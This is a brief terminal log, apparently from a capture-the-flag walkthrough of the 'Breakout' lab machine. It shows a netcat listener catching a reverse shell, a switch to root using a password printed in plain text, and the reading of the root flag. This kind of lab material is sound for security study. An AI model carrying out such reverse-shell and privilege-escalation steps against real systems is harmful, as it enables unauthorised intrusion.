 listening on [any] 9001 ...
192.168.20.145: inverse host lookup failed: Unknown host
connect to [192.168.20.138] from (UNKNOWN) [192.168.20.145] 51286
bash: cannot set terminal process group (13900): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ su root
su root
Password: Ts&4&YurgtRX(=~h
cd root
bash: line 1: cd: root: No such file or directory
18
cd /root
ls
rOOt.txt
cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity